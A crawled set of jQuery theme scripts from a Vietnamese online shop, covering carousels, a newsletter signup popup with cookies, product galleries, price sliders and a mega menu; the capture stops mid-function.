                    if (typeof(_SoQuickView) != 'undefined') {
                        _SoQuickView();
                    }

                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }

            });

        } else {
            if (type_show == 'loadmore') {
                $('.ltabs-item', $items_content).removeAttr('style').addClass('new-ltabs-item');
                showAnimateItems(_items_active);
            } else {
                var $tag_id = $element;
                var owl = $('.owl2-carousel', _items_active);
                var $navpage = $(".wap-listing-tabs", $tag_id);
                $navpage.siblings(".owl2-controls").addClass('hidden');

                owl = owl.data('owlCarousel2');

                if (typeof owl !== 'undefined') {
                    owl.onResize();
                }
            }
        }
    });

})('#so_listing_tabs_4');

/* ---------------------------------------------------
	Owl carousel - Slider
-------------------------------------------------- */
$(document).ready(function ($) {
    "use strict";
    if($('.yt-content-slider').length>0){
    $('.yt-content-slider').each(function () {
        var $slider = $(this),
            $panels = $slider.children('div'),
            data = $slider.data();
        // Remove unwanted br's
        //$slider.children(':not(.yt-content-slide)').remove();
        // Apply Owl Carousel

        $slider.owlCarousel2({
            responsiveClass: true,
            mouseDrag: true,
            video: true,
            lazyLoad: (data.lazyload == 'yes') ? true : false,
            autoplay: (data.autoplay == 'yes') ? true : false,
            autoHeight: (data.autoheight == 'yes') ? true : false,
            autoplayTimeout: data.delay * 1000,
            smartSpeed: data.speed * 1000,
            autoplayHoverPause: (data.hoverpause == 'yes') ? true : false,
            center: (data.center == 'yes') ? true : false,
            loop: (data.loop == 'yes') ? true : false,
            dots: (data.pagination == 'yes') ? true : false,
            nav: (data.arrows == 'yes') ? true : false,
            dotClass: "owl2-dot",
            dotsClass: "owl2-dots",
            margin: data.margin,
            navText: ['', ''],

            responsive: {
                0: {
                    items: data.items_column4
                },
                480: {
                    items: data.items_column3
                },
                768: {
                    items: data.items_column2
                },
                992: {
                    items: data.items_column1
                },
                1200: {
                    items: data.items_column0
                },
                1650: {
                    items: data.items_column00
                }
            }
        });

    });

    }
    if($(".refresh_and_push_content_slide").length>0){
    setTimeout(function () {
        $.ajax({
            url: site_folder + '/index_ajax.php?module_name=banner_slider&action=ajax_slide_home',
            contentType: 'html',
            success: function (res) {
                $(".refresh_and_push_content_slide").html(res);
                var $slider = $('.refresh_and_push_content_slide'),
                    $panels = $slider.children('div'),
                    data = $slider.data();
                $slider.owlCarousel2({
                    responsiveClass: true,
                    mouseDrag: true,
                    video: true,
                    lazyLoad: (data.lazyload == 'yes') ? true : false,
                    autoplay: (data.autoplay == 'yes') ? true : false,
                    autoHeight: (data.autoheight == 'yes') ? true : false,
                    autoplayTimeout: data.delay * 1000,
                    smartSpeed: data.speed * 1000,
                    autoplayHoverPause: (data.hoverpause == 'yes') ? true : false,
                    center: (data.center == 'yes') ? true : false,
                    loop: (data.loop == 'yes') ? true : false,
                    dots: (data.pagination == 'yes') ? true : false,
                    nav: (data.arrows == 'yes') ? true : false,
                    dotClass: "owl2-dot",
                    dotsClass: "owl2-dots",
                    margin: data.margin,
                    navText: ['', ''],

                    responsive: {
                        0: {
                            items: data.items_column4
                        },
                        480: {
                            items: data.items_column3
                        },
                        768: {
                            items: data.items_column2
                        },
                        992: {
                            items: data.items_column1
                        },
                        1200: {
                            items: data.items_column0
                        },
                        1650: {
                            items: data.items_column00
                        }
                    }
                });
            }
        });
    }, 1500);
    }
    if($(".refresh_and_push_content_slide_gif").length>0) {
        setTimeout(function () {
            $.ajax({
                url: site_folder + '/index_ajax.php?module_name=banner_slider&action=ajax_slide_gif',
                contentType: 'html',
                success: function (res) {
                    $(".refresh_and_push_content_slide_gif").html(res);
                    var $slider = $('.refresh_and_push_content_slide_gif'),
                        $panels = $slider.children('div'),
                        data = $slider.data();
                    $slider.owlCarousel2({
                        responsiveClass: true,
                        mouseDrag: true,
                        video: true,
                        lazyLoad: (data.lazyload == 'yes') ? true : false,
                        autoplay: (data.autoplay == 'yes') ? true : false,
                        autoHeight: (data.autoheight == 'yes') ? true : false,
                        autoplayTimeout: data.delay * 1000,
                        smartSpeed: data.speed * 1000,
                        autoplayHoverPause: (data.hoverpause == 'yes') ? true : false,
                        center: (data.center == 'yes') ? true : false,
                        loop: (data.loop == 'yes') ? true : false,
                        dots: (data.pagination == 'yes') ? true : false,
                        nav: (data.arrows == 'yes') ? true : false,
                        dotClass: "owl2-dot",
                        dotsClass: "owl2-dots",
                        margin: data.margin,
                        navText: ['', ''],

                        responsive: {
                            0: {
                                items: data.items_column4
                            },
                            480: {
                                items: data.items_column3
                            },
                            768: {
                                items: data.items_column2
                            },
                            992: {
                                items: data.items_column1
                            },
                            1200: {
                                items: data.items_column0
                            },
                            1650: {
                                items: data.items_column00
                            }
                        }
                    });
                }
            });
        }, 2000);
    }
    // Content slider

    /*function buttonpage(element){
        var $element = $(element),
            $slider = $(".yt-content-slider", $element),
            data = $slider.data();
        if (data.buttonpage == "top") {
            $(".owl2-controls",$element).insertBefore($slider);
            $(".owl2-dots",$element).insertAfter($(".owl2-prev", $slider));
        } else {
            $(".owl2-nav",$element).insertBefore($slider);
            $(".owl2-controls",$element).insertAfter($slider);
        }
    }

    // Home 1 - Latest Blogs
    (function (element) {
        buttonpage(element);
    })(".blog-sidebar");

    (function (element) {
        buttonpage(element);
    })("#so_extra_slider_1");

    (function (element) {
        buttonpage(element);
    })("#so_extra_slider_2");*/

});


/* ---------------------------------------------------
	1.Home page 5
-------------------------------------------------- */


//BLOCK Newsleter Popup
$(document).ready(function ($) {
    $(window).load(function () {
        $('.common-home').addClass('hidden-scorll');
        $('.so_newletter_custom_popup_bg').addClass('popup_bg');
        $('input[name=\'hidden-popup\']').on('change', function () {
            if ($(this).is(':checked')) {
                checkCookie();
            } else {
                unsetCookie("so_newletter_custom_popup");
            }
        });

        function unsetCookie(name) {
            document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
        }

        $('.popup-close').click(function () {
            var this_close = $('.popup-close');
            this_close.parents().find('.common-home').removeClass('hidden-scorll');
            this_close.parents().find('#container-module-newletter').remove();
        });
    });
});

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    console.log(d.getTime());
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
    }
    return "";
}

function checkCookie() {
    var check_cookie = getCookie("so_newletter_custom_popup");
    if (check_cookie == "") {
        setCookie("so_newletter_custom_popup", "Newletter Popup", 1);
    }
}

function subscribe_newsletter() {
    var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
    var email = $('#txtemail').val();
    var d = new Date();
    var createdate = d.getFullYear() + '-' + (d.getMonth() + 1) + '-' + d.getDate() + ' ' + d.getHours() + ':' + d.getMinutes() + ':' + d.getSeconds();
    var status = 0;
    var dataString = 'email=' + email + '&createdate=' + createdate + '&status=' + status;
    if (email != "") {
        if (!emailpattern.test(email)) {
            $('.show-error').remove();
            $('.send-mail').after('<span class="show-error" style="color: red;margin-left: 10px"> Invalid Email </span>')
            return false;
        }
        else {
            $.ajax({
                url: 'index.html?route=extension/module/so_newletter_custom_popup/newsletter',
                type: 'post',
                data: dataString,
                dataType: 'json',
                success: function (json) {
                    $('.show-error').remove();
                    if (json.message == "Subscription Successfull") {
                        checkCookie();
                        $('.send-mail').after('<span class="show-error" style="color: #003bb3;margin-left: 10px"> ' + json.message + '</span>');
                        setTimeout(function () {
                            var this_close = $('.popup-close');
                            this_close.parent().css('display', 'none');
                            this_close.parents().find('.so_newletter_custom_popup_bg').removeClass('popup_bg');
                        }, 3000);

                    } else {
                        $('.send-mail').after('<span class="show-error" style="color: red;margin-left: 10px"> ' + json.message + '</span>');
                    }
                    document.getElementById('signup').reset();
                }
            });
            return false;
        }
    }
    else {
        alert("Email Is Require");
        $(email).focus();
        return false;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://atvietnam.vn/templates/default/public/js/themejs/toppanel.js
body_size: 487
content:
// $(window).on("load", function() {
//     responsiveLayout();
// });

// // responsiveLayout Menu
// var responsiveflagMenu = false;
// function responsiveLayout(element,eclass){
// 	var $header = $("header"),
//     offset_top = $header.offset().top;
//     $(window).scroll(function(event){
// 		processScroll($header, "navbar-compact", offset_top);
// 	});
// 	responsiveflagMenu = true;
	
// }

// // processScroll Menu
// function processScroll(element, eclass, offset_top) {
//     var scrollTop = $(window).scrollTop();
//     if($(element).height()< $(window).height()){
//         if (scrollTop > offset_top) {
//             //fix secondary navigation
//             $(element).addClass(eclass);
			
//         } else if (scrollTop <= offset_top) {
//             $(element).removeClass(eclass);
//         }

//     }
// }

// $(window).load(function() {
// 	var lastScrollTop = 0;
// 	$(window).scroll(function(event) {
// 		var $header = $("header");
// 		var scrTop = $(window).scrollTop();
// 		if( scrTop > lastScrollTop ) {
// 			if($header.hasClass('navbar-compact')) {
// 				$header.addClass('hidden-menu');
// 			}
// 		} else {
// 			if($header.hasClass('navbar-compact')) {
// 				$header.removeClass('hidden-menu');
// 			}
// 		}
// 		lastScrollTop = scrTop;
// 	});
// });



--- FILE ---
content_type: application/javascript
request_url: https://atvietnam.vn/templates/default/public/js/themejs/application.js
body_size: 5299
content:
/* -------------------------------------------------------------------------------- /
	
	Magentech jQuery
	Created by Magentech
	v1.0 - 20.9.2016
	All rights reserved.

	+----------------------------------------------------+
		TABLE OF CONTENTS
	+----------------------------------------------------+
	
	[1]		Language and Currency Dropdowns
	[2]		Header Top link
	[3]		Resonsive Header Top
	[4]		Accordion to Bonus page
	[5]		Magnific Popup
	[6]		Quick View
	[7]		Quantity minus and plus
	[8]		Owl carousel - Slider
	[9]		Listing Tabs - Slider
	[10]	Other Query
	[11]	Page Quickview
	[12]	Page About Us
	[13]	Page Category
	[14]	Page Detail
/ -------------------------------------------------------------------------------- */


$(document).ready(function () {
    /* ---------------------------------------------------
    Preloading Screen
-------------------------------------------------- */
    $(window).load(function () {
        // Animate loader off screen
        $('body').addClass('loaded');
    });

    /* ---------------------------------------------------
        Language and Currency Dropdowns
    -------------------------------------------------- */

    /*$screensize = $(window).width();
    if ($screensize > 991) {
    $('#currency, #bt-language, #my_account').hover(function() {
        $(this).find('ul').stop(true, true).slideDown('fast');
      },function() {
        $(this).find('ul').stop(true, true).css('display', 'none');
      });
    }*/

// Hide tooltip when clicking on it
    var hasTooltip = $("[data-toggle='tooltip']").tooltip();
    hasTooltip.on('click', function () {
        $(this).tooltip('hide')
    });
    /* ---------------------------------------------------
        Header Top link
    -------------------------------------------------- */
    $(".header-top-right .top-link > li").mouseenter(function () {
        $(".header-top-right .top-link > li.account").addClass('inactive');
    });
    $(".header-top-right .top-link > li").mouseleave(function () {
        $(".header-top-right .top-link > li.account").removeClass('inactive');
    });
    $(".header-top-right .top-link > li.account").mouseenter(function () {
        $(".header-top-right .top-link > li.account").removeClass('inactive');
    });
    /* ---------------------------------------------------
        Resonsive Header Top
    -------------------------------------------------- */
    $(".collapsed-block .expander").click(function (e) {
        var collapse_content_selector = $(this).attr("href");
        var expander = $(this);

        if (!$(collapse_content_selector).hasClass("open")) {
            expander.addClass("open").html("<i class='fa fa-angle-up'></i>");
        }
        else expander.removeClass("open").html("<i class='fa fa-angle-down'></i>");

        if (!$(collapse_content_selector).hasClass("open")) $(collapse_content_selector).addClass("open").slideDown("normal");
        else $(collapse_content_selector).removeClass("open").slideUp("normal");
        e.preventDefault()
    })

    /* ---------------------------------------------------
        Accordion to Bonus page
    -------------------------------------------------- */
    $("ul.yt-accordion li").each(function () {
        if ($(this).index() > 0) {
            $(this).children(".accordion-inner").css('display', 'none');
        }
        else {
            $(this).find(".accordion-heading").addClass('active');
        }

        var ua = navigator.userAgent,
            event = (ua.match(/iPad/i)) ? "touchstart" : "click";
        $(this).children(".accordion-heading").bind(event, function () {
            $(this).addClass(function () {
                if ($(this).hasClass("active")) return "";
                return "active";
            });

            $(this).siblings(".accordion-inner").slideDown(350);
            $(this).parent().siblings("li").children(".accordion-inner").slideUp(350);
            $(this).parent().siblings("li").find(".active").removeClass("active");
        });
    });


    /* ---------------------------------------------------
        Magnific Popup
    -------------------------------------------------- */
    $('.image-popup').magnificPopup({
        type: 'image',
        closeOnContentClick: true,
        image: {
            verticalFit: false
        }
    });
    $('.blog-listitem').magnificPopup({
        delegate: '.popup-gallery',
        type: 'image',
        tLoading: 'Loading image #%curr%...',
        mainClass: 'mfp-img-mobile',
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
        },
        image: {
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            titleSrc: function (item) {
                return item.el.attr('title');
            }
        }
    });


    /* ---------------------------------------------------
        Quick View
    -------------------------------------------------- */

    $('.iframe-link').magnificPopup({
        type: 'iframe',
        fixedContentPos: true,
        fixedBgPos: true,
        overflowY: 'auto',
        closeBtnInside: true,
        closeOnContentClick: true,
        preloader: true,
        midClick: true,
        removalDelay: 300,
        mainClass: 'my-mfp-zoom-in',
        //gallery: {  enabled: true }
    });


    /* ---------------------------------------------------
        Social Widgets Accounts
    -------------------------------------------------- */

    jQuery(function ($) {
        "use strict";
        var socialItems = $('.social-widgets .items .item');
        var counter = 0;
        socialItems.each(function () {
            counter++;
            var itemclass = "item-0" + counter;
            $(this).addClass(itemclass)
        });
    });

    jQuery(function ($) {
        "use strict";
        $(".social-widgets .item").each(function () {
            var $this = $(this),
                timer;
            $this.on("mouseenter", function () {
                var $this = $(this);
                if (timer) clearTimeout(timer);
                timer = setTimeout(function () {
                    $this.addClass("active")
                }, 200)
            }).on("mouseleave", function () {
                var $this = $(this);
                if (timer) clearTimeout(timer);
                timer = setTimeout(function () {
                    $this.removeClass("active")
                }, 100)
            }).on("click", function (e) {
                e.preventDefault()
            })
        })
    });

    jQuery(function ($) {
        "use strict";
        var loadmap = $(".social-widgets .item a");
        loadmap.click(function (e) {
            e.preventDefault()
        });
        loadmap.hover(function (e) {

            if (!$(this).parent().hasClass("load")) {
                var loadcontainer = $(this).parent().find(".loading");
                $.ajax({
                    url: $(this).attr("href"),
                    cache: false,
                    success: function (data) {

                        setTimeout(function () {
                            loadcontainer.html(data)
                        }, 1000)
                    }

                });
                $(this).parent().addClass("load")
            }
        })
    });


    /* ---------------------------------------------------
        Back to Top
    -------------------------------------------------- */
    $(".back-to-top").addClass("hidden-top");
    $(window).scroll(function () {
        if ($(this).scrollTop() === 0) {
            $(".back-to-top").addClass("hidden-top")
        } else {
            $(".back-to-top").removeClass("hidden-top")
        }
    });

    $('.back-to-top').click(function () {
        $('body,html').animate({scrollTop: 0}, 1200);
        return false;
    });
    /* ---------------------------------------------------
        Range slider && Filter  Reset
    -------------------------------------------------- */
    if ($('#slider').length) {
        var min_value_default = $(".range .min_value").val();
        var max_value_default = $(".range .max_value").val();
        window.startRangeValues = [min_value_default, max_value_default];
        $('#slider').slider({

            range: true,
            min: 0,
            max: max_value_default,
            values: window.startRangeValues,
            step: 1000,

            slide: function (event, ui) {

                var min = ui.values[0].toFixed(0),
                    max = ui.values[1].toFixed(0),
                    range = $(this).siblings('.range');

                min = formatNumber(min);
                max = formatNumber(max);
                range.children('.min_value').val(min).next().val(max);

                range.children('.min_val').text(min + 'đ').next().text(max + 'đ');

            },

            create: function (event, ui) {

                var $this = $(this),
                    min = $this.slider("values", 0).toFixed(0),
                    max = $this.slider("values", 1).toFixed(0),
                    range = $this.siblings('.range');

                min = formatNumber(min);
                max = formatNumber(max);
                range.children('.min_value').val(min).next().val(max);

                range.children('.min_val').text(min + ' đ').next().text(max + ' đ');

            }

        });
            // if (!window.startRangeValues) {
            //     return;
            // } else {
            //     var startValues = window.startRangeValues;
            //     if (typeof(startValues)) {
            //      var  min = startValues[0].toFixed(0),
            //             max = startValues[1].toFixed(0);
            //         $('.filter_reset').on('click', function () {
            //             var form = $(this).closest('form'),
            //                 range = form.find('.range');
            //
            //             console.log(startValues);
            //
            //             // form.find('#slider').slider('option','values', startValues);
            //
            //             form.find('#slider').slider('values', 0, min);
            //             form.find('#slider').slider('values', 1, max);
            //
            //             form.find('.options_list').children().eq(0).children().trigger('click');
            //
            //             range.children('.min_value').val(min).next().val(max);
            //
            //             range.children('.min_val').text(min + ' đ').next().text(max + ' đ');
            //
            //         });
            //     }
            // }
    }


});


/* ---------------------------------------------------
	Quantity minus and plus
-------------------------------------------------- */
$(function ($) {
    "use strict";
    //Quantity plus minus
    $.initQuantity = function ($control) {
        $control.each(function () {
            var $this = $(this),
                data = $this.data("inited-control"),
                $plus = $(".input-group-addon:last", $this),
                $minus = $(".input-group-addon:first", $this),
                $value = $(".form-control", $this);
            if (!data) {
                $control.attr("unselectable", "on").css({
                    "-moz-user-select": "none",
                    "-o-user-select": "none",
                    "-khtml-user-select": "none",
                    "-webkit-user-select": "none",
                    "-ms-user-select": "none",
                    "user-select": "none"
                }).bind("selectstart", function () {
                    return false
                });
                $plus.click(function () {
                    var val =
                        parseInt($value.val()) + 1;
                    $value.val(val);
                    return false
                });
                $minus.click(function () {
                    var val = parseInt($value.val()) - 1;
                    $value.val(val > 0 ? val : 1);
                    return false
                });
                $value.blur(function () {
                    var val = parseInt($value.val());
                    $value.val(val > 0 ? val : 1)
                })
            }
        })
    };
    $.initQuantity($(".quantity-control"));
    $.initSelect = function ($select) {
        $select.each(function () {
            var $this = $(this),
                data = $this.data("inited-select"),
                $value = $(".value", $this),
                $hidden = $(".input-hidden", $this),
                $items = $(".dropdown-menu li > a", $this);
            if (!data) {
                $items.click(function (e) {
                    if ($(this).closest(".sort-isotope").length >
                        0) e.preventDefault();
                    var data = $(this).attr("data-value"),
                        dataHTML = $(this).html();
                    $this.trigger("change", {
                        value: data,
                        html: dataHTML
                    });
                    $value.html(dataHTML);
                    if ($hidden.length) $hidden.val(data)
                });
                $this.data("inited-select", true)
            }
        })
    };
    $.initSelect($(".btn-select"));

    // if (!window.startRangeValues) return;
    // var startValues = window.startRangeValues,
    //     min = startValues[0].toFixed(2),
    //     max = startValues[1].toFixed(2);
    //
    // $('.filter_reset').on('click', function () {
    //
    //     var form = $(this).closest('form'),
    //         range = form.find('.range');
    //
    //     console.log(startValues);
    //
    //     // form.find('#slider').slider('option','values', startValues);
    //
    //     form.find('#slider').slider('values', 0, min);
    //     form.find('#slider').slider('values', 1, max);
    //
    //     form.find('.options_list').children().eq(0).children().trigger('click');
    //
    //     range.children('.min_value').val(min).next().val(max);
    //
    //     range.children('.min_val').text(min + 'đ').next().text(max + 'đ');
    //
    // });


});

/* ---------------------------------------------------
	Owl carousel - Slider
-------------------------------------------------- */


/* ---------------------------------------------------
	Other Query
-------------------------------------------------- */
$(document).ready(function ($) {
    $('.date').datetimepicker({
        pickTime: false
    });
});

/* ---------------------------------------------------
	Page About Us
-------------------------------------------------- */

/* ---------------------------------------------------
	Page Category
-------------------------------------------------- */

$(document).ready(function () {
    $('#cat_accordion').cutomAccordion({
        eventType: 'click',
        autoClose: true,
        saveState: true,
        disableLink: true,
        speed: 'slow',
        showCount: false,
        autoExpand: true,
        cookie: 'dcjq-accordion-1',
        classExpand: 'button-view'
    });
});

$(function () {
    var austDay = new Date(2020, 6 - 1, 28);
    $('.defaultCountdown-30').countdown(austDay, function (event) {
        var $this = $(this).html(event.strftime(''
            + '<div class="time-item time-day"><div class="num-time">%D</div><div class="name-time">Day </div></div>'
            + '<div class="time-item time-hour"><div class="num-time">%H</div><div class="name-time">Hour </div></div>'
            + '<div class="time-item time-min"><div class="num-time">%M</div><div class="name-time">Min </div></div>'
            + '<div class="time-item time-sec"><div class="num-time">%S</div><div class="name-time">Sec </div></div>'));
    });

});

function display(view) {
    $('.products-list').removeClass('list grid').addClass(view);
    $('.list-view .btn').removeClass('active');
    if (view == 'list') {
        //$('.products-list .product-layout').addClass('col-lg-12');
        // $('.products-list .product-layout .left-block').addClass('col-md-4');
        // $('.products-list .product-layout .right-block').addClass('col-md-8');
        $('.products-list .product-layout .item-desc').removeClass('hidden');
        $('.products-list .product-layout .list-block').removeClass('hidden');
        $('.products-list .product-layout .button-group').addClass('hidden');
        $('.list-view .' + view).addClass('active');
        $.cookie('display', 'list');
    } else {
        //$('.products-list .product-layout').removeClass('col-lg-12');
        //$('.products-list .product-layout .left-block').removeClass('col-md-4');
        //$('.products-list .product-layout .right-block').removeClass('col-md-8');
        $('.products-list .product-layout .item-desc').addClass('hidden');
        $('.products-list .product-layout .list-block').addClass('hidden');
        $('.products-list .product-layout .button-group').removeClass('hidden');
        $('.list-view .' + view).addClass('active');
        $.cookie('display', 'grid');
    }
}

$(document).ready(function () {

    // Click Button
    $('.list-view .btn').each(function () {
        var ua = navigator.userAgent,
            event = (ua.match(/iPad/i)) ? 'touchstart' : 'click';
        $(this).bind(event, function () {
            $(this).addClass(function () {
                if ($(this).hasClass('active')) return '';
                return 'active';
            });
            $(this).siblings('.btn').removeClass('active');
            $catalog_mode = $(this).data('view');
            display($catalog_mode);
        });

    });
});

/* ---------------------------------------------------
	Page Product Detail
-------------------------------------------------- */

$(document).ready(function () {


    // var zoomCollection = '.large-image img';
    // $( zoomCollection ).elevateZoom({
    // 	zoomType    : "inner",
    // 	lensSize    :"200",
    // 	easing:true,
    // 	gallery:'thumb-slider',
    // 	cursor: 'pointer',
    //
    // 	galleryActiveClass: "active"
    // });
    // $('.large-image').magnificPopup({
    // 	items: [],
    // 	gallery: { enabled: true, preload: [0,2] },
    // 	type: 'image',
    // 	mainClass: 'mfp-fade',
    // 	callbacks: {
    // 		open: function() {
    //
    // 			var activeIndex = parseInt($('#thumb-slider .img.active').attr('data-index'));
    // 			var magnificPopup = $.magnificPopup.instance;
    // 			magnificPopup.goTo(activeIndex);
    // 		}
    // 	}
    // });
    $("#thumb-slider .owl2-item").each(function () {
        $(this).find("[data-index='0']").addClass('active');
    });

    $('.thumb-video').magnificPopup({
        type: 'iframe',
        iframe: {
            patterns: {
                youtube: {
                    index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).
                    id: 'v=', // String that splits URL in a two parts, second part should be %id%
                    src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe.
                },
            }
        }
    });
    $('.product-options li.radio').click(function () {
        $(this).addClass(function () {
            if ($(this).hasClass("active")) return "";
            return "active";
        });

        $(this).siblings("li").removeClass("active");
        $(this).parent().find('.selected-option').html('<span class="label label-success">' + $(this).find('img').data('original-title') + '</span>');
    });
    // Product detial reviews button
    $(".reviews_button,.write_review_button").click(function () {
        var tabTop = $(".producttab").offset().top;
        $("html, body").animate({scrollTop: tabTop}, 1000);
    });


});


$(document).ready(function () {
    var json_img = "";
    // if(hasClass("listJsonImage")){
    //
    //     {src: 'image/catalog/demo/product/replacement/1.jpg' },
    //     {src: 'image/catalog/demo/product/replacement/2.jpg' },
    //     {src: 'image/catalog/demo/product/replacement/3.jpg' },
    //     {src: 'image/catalog/demo/product/replacement/4.jpg' },
    //     {src: 'image/catalog/demo/product/replacement/5.jpg' },

    // }
    // var zoomCollection = '.large-image img';
    // $( zoomCollection ).elevateZoom({
    // 	zoomType    : "inner",
    // 	lensSize    :"200",
    // 	easing:true,
    // 	gallery:'thumb-slider-vertical',
    // 	cursor: 'pointer',
    // 	galleryActiveClass: "active"
    // });
    // $('.large-image').magnificPopup({
    // 	items: [json_img],
    // 	gallery: { enabled: true, preload: [0,2] },
    // 	type: 'image',
    // 	mainClass: 'mfp-fade',
    // 	callbacks: {
    // 		open: function() {
    //
    // 			var activeIndex = parseInt($('#thumb-slider-vertical .img.active').attr('data-index'));
    // 			var magnificPopup = $.magnificPopup.instance;
    // 			magnificPopup.goTo(activeIndex);
    // 		}
    // 	}
    // });
    $("#thumb-slider-vertical .owl2-item").each(function () {
        $(this).find("[data-index='0']").addClass('active');
    });

    $('.thumb-video').magnificPopup({
        type: 'iframe',
        iframe: {
            patterns: {
                youtube: {
                    index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).
                    id: 'v=', // String that splits URL in a two parts, second part should be %id%
                    src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe.
                },
            }
        }
    });

    $('.product-options li.radio').click(function () {
        $(this).addClass(function () {
            if ($(this).hasClass("active")) return "";
            return "active";
        });

        $(this).siblings("li").removeClass("active");
        $(this).parent().find('.selected-option').html('<span class="label label-success">' + $(this).find('img').data('original-title') + '</span>');
    });

    var _isMobile = {
        iOS: function () {
            return navigator.userAgent.match(/iPhone/i);
        },
        any: function () {
            return (_isMobile.iOS());
        }
    };

    $(".thumb-vertical-outer .next-thumb").click(function () {
        $(".thumb-vertical-outer .lSNext").trigger("click");
    });

    $(".thumb-vertical-outer .prev-thumb").click(function () {
        $(".thumb-vertical-outer .lSPrev").trigger("click");
    });

    $(".thumb-vertical-outer .thumb-vertical").lightSlider({
        item: 3,
        autoWidth: false,
        vertical: true,
        slideMargin: 10,
        verticalHeight: 330,
        pager: false,
        controls: true,
        prevHtml: '<i class="fa fa-angle-up"></i>',
        nextHtml: '<i class="fa fa-angle-down"></i>',
        responsive: [
            {
                breakpoint: 1199,
                settings: {
                    verticalHeight: 215,
                    item: 2,
                }
            },
            {
                breakpoint: 1024,
                settings: {
                    verticalHeight: 240,
                    item: 2,
                    slideMargin: 5,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    verticalHeight: 340,
                    item: 3,
                }
            }
            ,
            {
                breakpoint: 480,
                settings: {
                    verticalHeight: 100,
                    item: 1,
                }
            }

        ]

    });


    // Product detial reviews button
    $(".reviews_button,.write_review_button").click(function () {
        var tabTop = $(".producttab").offset().top;
        $("html, body").animate({scrollTop: tabTop}, 1000);
    });
});

function formatNumber(n) {
    // format number 1000000 to 1,234,567
    return n.replace(/\D/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
}

function formatCurrency(input, blur) {
    var input_val = input.val();
    if (input_val === "") {
        return;
    }
    var original_len = input_val.length;
    var caret_pos = input.prop("selectionStart");
    if (input_val.indexOf(".") >= 0) {
        var decimal_pos = input_val.indexOf(".");
        var left_side = input_val.substring(0, decimal_pos);
        left_side = formatNumber(left_side);
        input_val = left_side;

    } else {
        input_val = formatNumber(input_val);
    }
    input.val(input_val);
    var updated_len = input_val.length;
    caret_pos = updated_len - original_len + caret_pos;
    input[0].setSelectionRange(caret_pos, caret_pos);
}

--- FILE ---
content_type: application/javascript
request_url: https://atvietnam.vn/templates/default/public/js/themejs/so_megamenu.js
body_size: 1648
content:
var active = false;
var hover = false;
var itemver = 11;
var show_itemver = itemver - 1;
$(document).ready(function () {
    $(".vertical .megamenu .loadmore").click(function () {
        if ($(this).hasClass('open')) {
            $('ul.megamenu li.item-vertical').each(function (i) {
                if (i > show_itemver) {
                    $(this).slideUp(200);
                    $(this).css('display', 'none');
                }
            });
            $(this).removeClass('open');
            $('.vertical .megamenu .loadmore').html('<i class="fa fa-plus-square"></i><span class="more-view">Open Categories</span>');
        } else {
            $('.vertical ul.megamenu li.item-vertical').each(function (i) {
                if (i > show_itemver) {
                    $(this).slideDown(200);
                }
            });
            $(this).addClass('open');
            $('.vertical .megamenu .loadmore').html('<i class="fa fa-minus-square"></i><span class="more-view">Close Categories</span>');
        }
    });

    $("ul.megamenu li .sub-menu .content .hover-menu ul li").hover(function () {
        $(this).children("ul").show();

    }, function () {
        $(this).children("ul").hide();
    });


    var wd_width = $(window).width();
    if (wd_width <= 991) {
        $("ul.megamenu > li.hover").unbind('mouseenter mouseleave');
        removeWidthSubmenu();
        clickMegaMenu();
    } else {
        $("ul.megamenu > li.hover").unbind("click");
        hoverMegaMenu();
        renderWidthSubmenu();
    }

    $(window).resize(function () {
        var sp_width = $(window).width();
        if (sp_width <= 991) {
            $("ul.megamenu > li.hover").unbind('mouseenter mouseleave');
            removeWidthSubmenu();
            clickMegaMenu();
        }
        else {
            $("ul.megamenu > li.hover").unbind("click");
            hoverMegaMenu();
            renderWidthSubmenu();
        }
    });


    $("ul.megamenu > li.click").click(function () {
        if ($(this).find(".content").is(':visible')) {
            return false;
        }
        active = $(this);
        hover = true;
        var transition = $(this).closest(".megamenu").data("transition");
        var animation_time = $(this).closest(".megamenu").data("animationtime");
        $("ul.megamenu > li").removeClass("active");
        $(this).addClass("active");
        $("ul.megamenu > li").children(".sub-menu").hide();
        $("ul.megamenu > li").find(".content").hide();
        $(this).children(".sub-menu").show();
        if (transition == 'slide') {
            $(this).find(".content").show();

        } else if (transition == 'fade') {
            $(this).find(".content").fadeIn(animation_time);
        } else {
            $(this).find(".content").show();
        }
        $(this).children(".sub-menu").css("right", "auto");
        if ($("html").css("direction").toLowerCase() == "rtl") {
            var $whatever = $(this).children(".sub-menu");
            var $whatever2 = $($whatever).closest('ul.megamenu');
            if ($whatever.offset().left < $whatever2.offset().left) {
                $(this).children(".sub-menu").css("right", "0");
            }
        } else {
            var $whatever = $(this).children(".sub-menu");
            var ending_right = ($(window).width() - ($whatever.offset().left + $whatever.outerWidth()));
            var $whatever2 = $($whatever).closest('ul.megamenu');
            var ending_right2 = ($(window).width() - ($whatever2.offset().left + $whatever2.outerWidth()));
            if (ending_right2 > ending_right) {
                $(this).children(".sub-menu").css("right", "0");
            }
        }

        return false;
    });

    $("#show-megamenu").click(function () {
        if ($('.megamenu-wrapper').hasClass('so-megamenu-active'))
            $('.megamenu-wrapper').removeClass('so-megamenu-active');
        else
            $('.megamenu-wrapper').addClass('so-megamenu-active');

        if ($('.active_menu_product').hasClass('active'))
